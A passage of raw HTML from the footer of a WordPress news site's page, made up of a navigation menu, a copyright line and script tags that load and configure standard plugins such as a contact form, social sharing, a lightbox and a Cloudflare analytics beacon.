fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"8864166173","share_counts":"7acfbf2e5b","follow_counts":"873ff26798","total_counts":"db50a28b4f","media_single":"664c4af67b","media_total":"769608ce73","generate_all_window_nonce":"58367bc5c5","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>